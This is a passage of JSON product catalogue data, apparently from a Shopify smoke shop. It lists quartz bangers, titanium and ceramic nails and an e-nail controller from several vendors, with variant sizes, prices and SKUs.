90°","sku":"LT-FQMOBBN290-14P"},{"id":31583175901267,"price":2999,"name":"LavaTech XL Quartz Banger - 18.8mm \/ Male \/ 45°","public_title":"18.8mm \/ Male \/ 45°","sku":"LT-MQMOBBN245-18P"},{"id":31583175934035,"price":2999,"name":"LavaTech XL Quartz Banger - 18.8mm \/ Male \/ 90°","public_title":"18.8mm \/ Male \/ 90°","sku":"LT-MQMOBBN290-18P"}],"remote":false},{"id":6637234880693,"gid":"gid:\/\/shopify\/Product\/6637234880693","vendor":"Glass House","type":"Quartz Nail","handle":"hurricane-beveled-top-quartz-banger","variants":[{"id":39675468677301,"price":5999,"name":"Hurricane Beveled Top Quartz Banger","public_title":null,"sku":"GHQ-8-90-14"}],"remote":false},{"id":6614808330421,"gid":"gid:\/\/shopify\/Product\/6614808330421","vendor":"Smoke Cartel","type":"Quartz Nail","handle":"no-weld-quartz-terp-slurp-banger","variants":[{"id":39574113353909,"price":3999,"name":"No Weld Quartz Terp Slurp Banger - 14.5mm Male","public_title":"14.5mm Male","sku":"SA2912-14M"},{"id":39574113386677,"price":3999,"name":"No Weld Quartz Terp Slurp Banger - 18.8mm Male","public_title":"18.8mm Male","sku":"SA2912-19M"}],"remote":false},{"id":6325643411637,"gid":"gid:\/\/shopify\/Product\/6325643411637","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-honey-recycler-quartz-banger","variants":[{"id":43581549740213,"price":2999,"name":"Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"QB69-14M"},{"id":43581549772981,"price":2999,"name":"Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line - 10mm \/ Male","public_title":"10mm \/ Male","sku":"QB69-10M"},{"id":43581549805749,"price":2999,"name":"Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QB69-18F"}],"remote":false},{"id":6325572927669,"gid":"gid:\/\/shopify\/Product\/6325572927669","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-bevel-quartz-banger-honey-and-milk","variants":[{"id":43580889825461,"price":2999,"name":"Honeybee Herb 90 Degree Honey \u0026 Milk Bevel Quartz Banger - Yellow Line - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"QB35-14M"},{"id":43580889858229,"price":2999,"name":"Honeybee Herb 90 Degree Honey \u0026 Milk Bevel Quartz Banger - Yellow Line - 14.5mm \/ Female","public_title":"14.5mm \/ Female","sku":"QB35-14F"},{"id":43580889890997,"price":2999,"name":"Honeybee Herb 90 Degree Honey \u0026 Milk Bevel Quartz Banger - Yellow Line - 10mm \/ Male","public_title":"10mm \/ Male","sku":"QB35-10M"},{"id":43580889923765,"price":2999,"name":"Honeybee Herb 90 Degree Honey \u0026 Milk Bevel Quartz Banger - Yellow Line - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"QB35-18M"},{"id":43580889956533,"price":2999,"name":"Honeybee Herb 90 Degree Honey \u0026 Milk Bevel Quartz Banger - Yellow Line - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QB35-18F"}],"remote":false},{"id":4414051745875,"gid":"gid:\/\/shopify\/Product\/4414051745875","vendor":"Smoke Cartel","type":"Quartz Nail","handle":"quartz-core-reactor-banger-nail","variants":[{"id":31594616586323,"price":1699,"name":"Quartz Core Reactor Banger Nail - 14mm \/ Male \/ 45°","public_title":"14mm \/ Male \/ 45°","sku":"MQCRBN245-14F"},{"id":31594616619091,"price":1699,"name":"Quartz Core Reactor Banger Nail - 14mm \/ Male \/ 90°","public_title":"14mm \/ Male \/ 90°","sku":"MQCRBN290-14F"},{"id":31594616651859,"price":1699,"name":"Quartz Core Reactor Banger Nail - 14mm \/ Female \/ 45°","public_title":"14mm \/ Female \/ 45°","sku":"FQCRBN245-14F"},{"id":31594616684627,"price":1699,"name":"Quartz Core Reactor Banger Nail - 14mm \/ Female \/ 90°","public_title":"14mm \/ Female \/ 90°","sku":"FQCRBN290-14F"},{"id":31594616717395,"price":1699,"name":"Quartz Core Reactor Banger Nail - 18mm \/ Male \/ 45°","public_title":"18mm \/ Male \/ 45°","sku":"MQCRBN245-18F"},{"id":31594616750163,"price":1699,"name":"Quartz Core Reactor Banger Nail - 18mm \/ Male \/ 90°","public_title":"18mm \/ Male \/ 90°","sku":"MQCRBN290-18F"},{"id":31594616782931,"price":1699,"name":"Quartz Core Reactor Banger Nail - 18mm \/ Female \/ 45°","public_title":"18mm \/ Female \/ 45°","sku":"FQCRBN245-18F"},{"id":31594616815699,"price":1699,"name":"Quartz Core Reactor Banger Nail - 18mm \/ Female \/ 90°","public_title":"18mm \/ Female \/ 90°","sku":"FQCRBN290-18F"}],"remote":false},{"id":6862411137205,"gid":"gid:\/\/shopify\/Product\/6862411137205","vendor":"Honeybee Herb","type":"Titanium Nail","handle":"honeybee-herb-titanium-6-in-1-sidecar-banger","variants":[{"id":44207833710773,"price":2499,"name":"Honeybee Herb Titanium 6-In-1 Sidecar Banger - Gold","public_title":"Gold","sku":"Ti9-Gold"},{"id":44207833743541,"price":2499,"name":"Honeybee Herb Titanium 6-In-1 Sidecar Banger - Silver","public_title":"Silver","sku":"Ti9-Silver"}],"remote":false},{"id":4422392905811,"gid":"gid:\/\/shopify\/Product\/4422392905811","vendor":"Jay and Silent Bob","type":"Quartz Nail","handle":"jay-and-silent-bob-quartz-banger","variants":[{"id":31632959307859,"price":2299,"name":"Jay and Silent Bob Quartz Banger - 14.5mm \/ Female \/ 45 Degree","public_title":"14.5mm \/ Female \/ 45 Degree","sku":"H5161"},{"id":31632959373395,"price":2299,"name":"Jay and Silent Bob Quartz Banger - 14.5mm \/ Female \/ 90 Degree","public_title":"14.5mm \/ Female \/ 90 Degree","sku":"H5157"},{"id":31632959275091,"price":2299,"name":"Jay and Silent Bob Quartz Banger - 14.5mm \/ Male \/ 45 Degree","public_title":"14.5mm \/ Male \/ 45 Degree","sku":"H5159"},{"id":31632959340627,"price":2299,"name":"Jay and Silent Bob Quartz Banger - 14.5mm \/ Male \/ 90 Degree","public_title":"14.5mm \/ Male \/ 90 Degree","sku":"H5155"},{"id":31632959406163,"price":2299,"name":"Jay and Silent Bob Quartz Banger - 18.8mm \/ Male \/ 45 Degree","public_title":"18.8mm \/ Male \/ 45 Degree","sku":"H5167"},{"id":31632959438931,"price":2299,"name":"Jay and Silent Bob Quartz Banger - 18.8mm \/ Female \/ 45 Degree","public_title":"18.8mm \/ Female \/ 45 Degree","sku":"H5169"},{"id":31632959471699,"price":2299,"name":"Jay and Silent Bob Quartz Banger - 18.8mm \/ Male \/ 90 Degree","public_title":"18.8mm \/ Male \/ 90 Degree","sku":"H5163"},{"id":31632959504467,"price":2299,"name":"Jay and Silent Bob Quartz Banger - 18.8mm \/ Female \/ 90 Degree","public_title":"18.8mm \/ Female \/ 90 Degree","sku":"H5165"}],"remote":false},{"id":4422394576979,"gid":"gid:\/\/shopify\/Product\/4422394576979","vendor":"Trailer Park Boys","type":"Quartz Nail","handle":"trailer-park-boys-quartz-banger","variants":[{"id":31632968777811,"price":2799,"name":"Trailer Park Boys Quartz Banger - 14.5mm \/ Female \/ 45 Degree","public_title":"14.5mm \/ Female \/ 45 Degree","sku":"H5131"},{"id":31632968843347,"price":2799,"name":"Trailer Park Boys Quartz Banger - 14.5mm \/ Female \/ 90 Degree","public_title":"14.5mm \/ Female \/ 90 Degree","sku":"H5127"},{"id":31632968908883,"price":2799,"name":"Trailer Park Boys Quartz Banger - 18.8mm \/ Male \/ 90 Degree","public_title":"18.8mm \/ Male \/ 90 Degree","sku":"H5133"},{"id":31632968941651,"price":2799,"name":"Trailer Park Boys Quartz Banger - 18.8mm \/ Female \/ 90 Degree","public_title":"18.8mm \/ Female \/ 90 Degree","sku":"H5135"},{"id":31632968745043,"price":2799,"name":"Trailer Park Boys Quartz Banger - 14.5mm \/ Male \/ 45 Degree","public_title":"14.5mm \/ Male \/ 45 Degree","sku":"H5129"},{"id":31632968810579,"price":2799,"name":"Trailer Park Boys Quartz Banger - 14.5mm \/ Male \/ 90 Degree","public_title":"14.5mm \/ Male \/ 90 Degree","sku":"H5125"},{"id":31632968876115,"price":2799,"name":"Trailer Park Boys Quartz Banger - 18.8mm \/ Female \/ 45 Degree","public_title":"18.8mm \/ Female \/ 45 Degree","sku":"H5137"}],"remote":false},{"id":4463305818195,"gid":"gid:\/\/shopify\/Product\/4463305818195","vendor":"Pulsar","type":"Titanium Nail","handle":"pulsar-vapor-vessel-titanium-tip-14mm-male","variants":[{"id":31830388899923,"price":2099,"name":"Pulsar Vapor Vessel Titanium Tip - 14.5mm Male","public_title":null,"sku":"SA1148"}],"remote":false},{"id":6325638103221,"gid":"gid:\/\/shopify\/Product\/6325638103221","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-original-bevel-sidecar-quartz-banger","variants":[{"id":43581164486837,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"QB66-14M"},{"id":43581164519605,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line - 14.5mm \/ Female","public_title":"14.5mm \/ Female","sku":"QB66-14F"},{"id":43581164552373,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line - 10mm \/ Male","public_title":"10mm \/ Male","sku":"QB66-10M"},{"id":43581164617909,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line - 10mm \/ Female","public_title":"10mm \/ Female","sku":"QB66-10F"},{"id":43581164650677,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"QB66-18M"},{"id":43581164683445,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QB66-18F"}],"remote":false},{"id":7464486076597,"gid":"gid:\/\/shopify\/Product\/7464486076597","vendor":"Smoke Cartel","type":"Titanium Nail","handle":"10mm-titanium-nectar-collector-tip","variants":[{"id":42923871469749,"price":600,"name":"10mm Titanium Nectar Collector Tip","public_title":null,"sku":"SKU-1006134"}],"remote":false},{"id":4826681796,"gid":"gid:\/\/shopify\/Product\/4826681796","vendor":"Smoke Cartel","type":"Titanium Nail","handle":"dabworthy-universal-titanium-stanley-cup-nail","variants":[{"id":18176952580,"price":5200,"name":"Universal Titanium \"Stanley Cup\" Nail","public_title":null,"sku":"NLTDL-SCUP"}],"remote":false},{"id":6862402289845,"gid":"gid:\/\/shopify\/Product\/6862402289845","vendor":"Honeybee Herb","type":"Titanium Nail","handle":"honeybee-herb-titanium-6-in-1-carb-cap-nail","variants":[{"id":44207944040629,"price":2999,"name":"Honeybee Herb Titanium 6-In-1 Carb Cap Nail - Gold","public_title":"Gold","sku":"Ti16-Gold"},{"id":44207944073397,"price":2999,"name":"Honeybee Herb Titanium 6-In-1 Carb Cap Nail - Silver","public_title":"Silver","sku":"Ti16-Silver"}],"remote":false},{"id":6325575909557,"gid":"gid:\/\/shopify\/Product\/6325575909557","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-thick-original-quartz-banger","variants":[{"id":43581149151413,"price":2999,"name":"Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"QB41-14M"},{"id":43581149184181,"price":2999,"name":"Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line - 14.5mm \/ Female","public_title":"14.5mm \/ Female","sku":"QB41-14F"},{"id":43581149216949,"price":2999,"name":"Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line - 10mm \/ Male","public_title":"10mm \/ Male","sku":"QB41-10M"},{"id":43581149249717,"price":2999,"name":"Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"QB41-18M"},{"id":43581149282485,"price":2999,"name":"Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QB41-18F"}],"remote":false},{"id":6325651210421,"gid":"gid:\/\/shopify\/Product\/6325651210421","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-90-degree-quartz-banger-honey-barrel","variants":[{"id":43580523774133,"price":2999,"name":"Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"QB72-14M"},{"id":43580523806901,"price":2999,"name":"Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line - 10mm \/ Female","public_title":"10mm \/ Female","sku":"QB72-10M"},{"id":43580523839669,"price":2999,"name":"Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"QB72-18M"},{"id":43580523872437,"price":2999,"name":"Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QB72-18F"}],"remote":false},{"id":4411765129299,"gid":"gid:\/\/shopify\/Product\/4411765129299","vendor":"LavaTech","type":"Quartz Nail","handle":"lavatech-polished-banger-nail-with-opaque-cup-insert","variants":[{"id":31583180161107,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 10mm \/ Male \/ 45°","public_title":"10mm \/ Male \/ 45°","sku":"LT-MQCIBN445-10P"},{"id":31583180193875,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 10mm \/ Male \/ 90°","public_title":"10mm \/ Male \/ 90°","sku":"LT-MQCIBN490-10P"},{"id":31583180226643,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 10mm \/ Female \/ 45°","public_title":"10mm \/ Female \/ 45°","sku":"LT-FQCIBN445-10P"},{"id":31583180259411,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 10mm \/ Female \/ 90°","public_title":"10mm \/ Female \/ 90°","sku":"LT-FQCIBN490-10P"},{"id":31583180292179,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 14.5mm \/ Male \/ 45°","public_title":"14.5mm \/ Male \/ 45°","sku":"LT-MQCIBN445-14P"},{"id":31583180324947,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 14.5mm \/ Male \/ 90°","public_title":"14.5mm \/ Male \/ 90°","sku":"LT-MQCIBN490-14P"},{"id":31583180357715,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 14.5mm \/ Female \/ 45°","public_title":"14.5mm \/ Female \/ 45°","sku":"LT-FQCIBN445-14P"},{"id":31583180390483,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 14.5mm \/ Female \/ 90°","public_title":"14.5mm \/ Female \/ 90°","sku":"LT-FQCIBN490-14P"},{"id":31583180423251,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 18.8mm \/ Male \/ 45°","public_title":"18.8mm \/ Male \/ 45°","sku":"LT-MQCIBN445-18P"},{"id":31583180456019,"price":3299,"name":"LavaTech Polished Banger Nail with Opaque Cup Insert - 18.8mm \/ Male \/ 90°","public_title":"18.8mm \/ Male \/ 90°","sku":"LT-MQCIBN490-18P"}],"remote":false},{"id":6325574107317,"gid":"gid:\/\/shopify\/Product\/6325574107317","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-bevel-45-degree-quartz-banger","variants":[{"id":43580856336565,"price":2999,"name":"Honeybee Herb 45 Degree Bevel Quartz Banger - Yellow Line - 14.5mm","public_title":"14.5mm","sku":"QB36-14M"},{"id":43580856369333,"price":2999,"name":"Honeybee Herb 45 Degree Bevel Quartz Banger - Yellow Line - 10mm","public_title":"10mm","sku":"QB36-10M"}],"remote":false},{"id":6862404223157,"gid":"gid:\/\/shopify\/Product\/6862404223157","vendor":"Honeybee Herb","type":"Titanium Nail","handle":"honeybee-herb-titanium-6-in-1-hybrid-enail","variants":[{"id":40565264974005,"price":3499,"name":"Honeybee Herb Titanium 6-In-1 Hybrid Enail - 16mm \/ Gold","public_title":"16mm \/ Gold","sku":"Ti12-Gold"},{"id":40565265006773,"price":3499,"name":"Honeybee Herb Titanium 6-In-1 Hybrid Enail - 20mm \/ Gold","public_title":"20mm \/ Gold","sku":"Ti13-Gold"},{"id":44207926411445,"price":3499,"name":"Honeybee Herb Titanium 6-In-1 Hybrid Enail - 16mm \/ Silver","public_title":"16mm \/ Silver","sku":"Ti12-Silver"},{"id":44207926444213,"price":3499,"name":"Honeybee Herb Titanium 6-In-1 Hybrid Enail - 20mm \/ Silver","public_title":"20mm \/ Silver","sku":"Ti13-Silver"}],"remote":false},{"id":6333924212917,"gid":"gid:\/\/shopify\/Product\/6333924212917","vendor":"ELEV8","type":"Ceramic Nail","handle":"elev8-fixed-ceramic-nail","variants":[{"id":38544034234549,"price":1199,"name":"ELEV8 Fixed Ceramic Nail - 14.5mm","public_title":"14.5mm","sku":"CN14-F"},{"id":38544034267317,"price":1199,"name":"ELEV8 Fixed Ceramic Nail - 18.8mm","public_title":"18.8mm","sku":"CN18-F"},{"id":38544034300085,"price":1199,"name":"ELEV8 Fixed Ceramic Nail - 10mm","public_title":"10mm","sku":"CN10-F"}],"remote":false},{"id":3430583271507,"gid":"gid:\/\/shopify\/Product\/3430583271507","vendor":"Glassheads","type":"Electronic Nail","handle":"smoke-cartel-analog-e-nail-replacement-controller-1","variants":[{"id":27670052634707,"price":499,"name":"Smoke Cartel Analog E-Nail Replacement Controller - Replacement Controller","public_title":"Replacement Controller","sku":"ENAIL-RC"}],"remote":false},{"id":6325578203317,"gid":"gid:\/\/shopify\/Product\/6325578203317","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-90-degree-quartz-banger-honey-mug","variants":[{"id":43581272031413,"price":2999,"name":"Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line - 14.4mm \/ Male","public_title":"14.4mm \/ Male","sku":"QB43-14M"},{"id":43581272064181,"price":2999,"name":"Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line - 14.4mm \/ Female","public_title":"14.4mm \/ Female","sku":"QB43-14F"},{"id":43581272096949,"price":2999,"name":"Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line - 10mm \/ Male","public_title":"10mm \/ Male","sku":"QB43-10M"},{"id":43581272129717,"price":2999,"name":"Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"QB43-18M"},{"id":43581272162485,"price":2999,"name":"Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QB43-18F"}],"remote":false},{"id":6325564375221,"gid":"gid:\/\/shopify\/Product\/6325564375221","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-core-reactor-sidecar-quartz-banger","variants":[{"id":43580405842101,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Core Reactor Sidecar Quartz Banger - Yellow Line - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"QB26-14M"},{"id":43580405874869,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Core Reactor Sidecar Quartz Banger - Yellow Line - 14.5mm \/ Female","public_title":"14.5mm \/ Female","sku":"QB26-14F"},{"id":43580405907637,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Core Reactor Sidecar Quartz Banger - Yellow Line - 10mm \/ Male","public_title":"10mm \/ Male","sku":"QB26-10M"},{"id":43580405940405,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Core Reactor Sidecar Quartz Banger - Yellow Line - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"QB26-18M"},{"id":43580405973173,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Core Reactor Sidecar Quartz Banger - Yellow Line - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QB26-18F"}],"remote":false},{"id":6325596192949,"gid":"gid:\/\/shopify\/Product\/6325596192949","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-original-bevel-quartz-banger","variants":[{"id":38512296362165,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"QB51-14M"},{"id":43581291462837,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line - 14.5mm \/ Female","public_title":"14.5mm \/ Female","sku":"QB51-14F"},{"id":43581291495605,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line - 10mm \/ Male","public_title":"10mm \/ Male","sku":"QB51-10M"},{"id":43581291528373,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"QB51-18M"},{"id":43581291561141,"price":2999,"name":"Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QB51-18F"}],"remote":false},{"id":4414051516499,"gid":"gid:\/\/shopify\/Product\/4414051516499","vendor":"Smoke Cartel","type":"Quartz Nail","handle":"thermal-banger-nail","variants":[{"id":31594615996499,"price":1999,"name":"Thermal Chamber Quartz Banger Nail - 14mm \/ Male \/ 90°","public_title":"14mm \/ Male \/ 90°","sku":"MQTBN290-14F"},{"id":31594616029267,"price":1999,"name":"Thermal Chamber Quartz Banger Nail - 14mm \/ Male \/ 45°","public_title":"14mm \/ Male \/ 45°","sku":"MQTBN245-14F"},{"id":31594616062035,"price":1999,"name":"Thermal Chamber Quartz Banger Nail - 14mm \/ Female \/ 90°","public_title":"14mm \/ Female \/ 90°","sku":"DS-TBN-14F"},{"id":31594616094803,"price":1999,"name":"Thermal Chamber Quartz Banger Nail - 14mm \/ Female \/ 45°","public_title":"14mm \/ Female \/ 45°","sku":"FQTBN245-14F"},{"id":31594616160339,"price":1999,"name":"Thermal Chamber Quartz Banger Nail - 18mm \/ Male \/ 45°","public_title":"18mm \/ Male \/ 45°","sku":"MQTBN245-18F"},{"id":31594616193107,"price":1999,"name":"Thermal Chamber Quartz Banger Nail - 18mm \/ Female \/ 90°","public_title":"18mm \/ Female \/ 90°","sku":"FQTBN290-18F"},{"id":31594616225875,"price":1999,"name":"Thermal Chamber Quartz Banger Nail - 18mm \/ Female \/ 45°","public_title":"18mm \/ Female \/ 45°","sku":"FQTBN245-18F"},{"id":31594616127571,"price":1999,"name":"Thermal Chamber Quartz Banger Nail - 18mm \/ Male \/ 90°","public_title":"18mm \/ Male \/ 90°","sku":"MQTBN290-18F"}],"remote":false},{"id":6325575254197,"gid":"gid:\/\/shopify\/Product\/6325575254197","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-honey-bevel-bowl-45-degree-quartz-banger","variants":[{"id":43580568567989,"price":2999,"name":"Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line - 14.5mm","public_title":"14.5mm","sku":"QB38-14M"},{"id":43580568600757,"price":2999,"name":"Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line - 10mm","public_title":"10mm","sku":"QB38-10M"},{"id":43580568633525,"price":2999,"name":"Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line - 18.8mm","public_title":"18.8mm","sku":"QB38-18M"}],"remote":false},{"id":6325576728757,"gid":"gid:\/\/shopify\/Product\/6325576728757","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-original-45-degree-quartz-banger","variants":[{"id":43581603872949,"price":2999,"name":"Honeybee Herb 45 Degree Thick Original Quartz Banger - Yellow Line - 14.5mm","public_title":"14.5mm","sku":"QB42-14M"},{"id":43581603905717,"price":2999,"name":"Honeybee Herb 45 Degree Thick Original Quartz Banger - Yellow Line - 10mm","public_title":"10mm","sku":"QB42-10M"}],"remote":false},{"id":6325637644469,"gid":"gid:\/\/shopify\/Product\/6325637644469","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-flat-top-original-quartz-banger","variants":[{"id":41203414237365,"price":2999,"name":"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line - 45° \/ 14.5mm \/ Male","public_title":"45° \/ 14.5mm \/ Male","sku":"QB67-14M"},{"id":41203414270133,"price":2999,"name":"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","sku":"QB64-14M"},{"id":43580771467445,"price":2999,"name":"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line - 45° \/ 10mm \/ Male","public_title":"45° \/ 10mm \/ Male","sku":"QB67-10m"},{"id":43580771500213,"price":2999,"name":"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line - 90° \/ 14.5mm \/ Female","public_title":"90° \/ 14.5mm \/ Female","sku":"QB64-14F"},{"id":43580771532981,"price":2999,"name":"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line - 90° \/ 10mm \/ Male","public_title":"90° \/ 10mm \/ Male","sku":"QB64-10M"},{"id":43580771565749,"price":2999,"name":"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line - 90° \/ 18.8mm \/ Male","public_title":"90° \/ 18.8mm \/ Male","sku":"QB64-18M"},{"id":43580771598517,"price":2999,"name":"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line - 90° \/ 18.8mm \/ Female","public_title":"90° \/ 18.8mm \/ Female","sku":"QB64-18F"}],"remote":false},{"id":6862410055861,"gid":"gid:\/\/shopify\/Product\/6862410055861","vendor":"Honeybee Herb","type":"Titanium Nail","handle":"honeybee-herb-titanium-6-in-1-original-enail","variants":[{"id":40565298102453,"price":3000,"name":"Honeybee Herb Titanium 6-In-1 Original Enail - 16mm \/ Gold","public_title":"16mm \/ Gold","sku":"Ti10-Gold"},{"id":40565298135221,"price":3000,"name":"Honeybee Herb Titanium 6-In-1 Original Enail - 20mm \/ Gold","public_title":"20mm \/ Gold","sku":"Ti11-Gold"},{"id":44207858745525,"price":3000,"name":"Honeybee Herb Titanium 6-In-1 Original Enail - 16mm \/ Silver","public_title":"16mm \/ Silver","sku":"Ti10-Silver"},{"id":44207858778293,"price":2999,"name":"Honeybee Herb Titanium 6-In-1 Original Enail - 20mm \/ Silver","public_title":"20mm \/ Silver","sku":"Ti11-Silver"}],"remote":false},{"id":7160510546101,"gid":"gid:\/\/shopify\/Product\/7160510546101","vendor":"Glasshouse","type":"Quartz Nail","handle":"glasshouse-circles-trippy-edition-full-quartz-banger-kit","variants":[{"id":41604933288117,"price":5999,"name":"Glasshouse Circles Trippy Edition Full Quartz Banger Kit","public_title":null,"sku":"GHT-F-90-14"}],"remote":false},{"id":6916393861301,"gid":"gid:\/\/shopify\/Product\/6916393861301","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-honey-milk-bevel-bowl-quartz-banger","variants":[{"id":41203443466421,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Bevel Bowl Quartz Banger - Yellow Line - 45° \/ 14.5mm \/ Male","public_title":"45° \/ 14.5mm \/ Male","sku":"QB78-14M"},{"id":41203443499189,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Bevel Bowl Quartz Banger - Yellow Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","sku":"QB77-14M"},{"id":43580805611701,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Bevel Bowl Quartz Banger - Yellow Line - 90° \/ 14.5mm \/ Female","public_title":"90° \/ 14.5mm \/ Female","sku":"QB77-14F"},{"id":43580805644469,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Bevel Bowl Quartz Banger - Yellow Line - 90° \/ 10mm \/ Male","public_title":"90° \/ 10mm \/ Male","sku":"QB77-10M"},{"id":43580805677237,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Bevel Bowl Quartz Banger - Yellow Line - 90° \/ 18.8mm \/ Male","public_title":"90° \/ 18.8mm \/ Male","sku":"QB77-18M"},{"id":43580805710005,"price":2999,"name":"Honeybee Herb Honey \u0026 Milk Bevel Bowl Quartz Banger - Yellow Line - 90° \/ 18.8mm \/ Female","public_title":"90° \/ 18.8mm \/ Female","sku":"QB77-18F"}],"remote":false},{"id":7030401826997,"gid":"gid:\/\/shopify\/Product\/7030401826997","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-honeysuckle-xl-quartz-banger-yellow-line","variants":[{"id":41203062243509,"price":2999,"name":"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line - 45° \/ 14.5mm \/ Male","public_title":"45° \/ 14.5mm \/ Male","sku":"QB90-14M"},{"id":41203062276277,"price":2999,"name":"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line - 90° \/ 14.5mm \/ Male","public_title":"90° \/ 14.5mm \/ Male","sku":"QB89-14M"},{"id":43581212197045,"price":2999,"name":"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line - 45° \/ 10mm \/ Male","public_title":"45° \/ 10mm \/ Male","sku":"QB90-10M"},{"id":43581212229813,"price":2999,"name":"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line - 45° \/ 10mm \/ Female","public_title":"45° \/ 10mm \/ 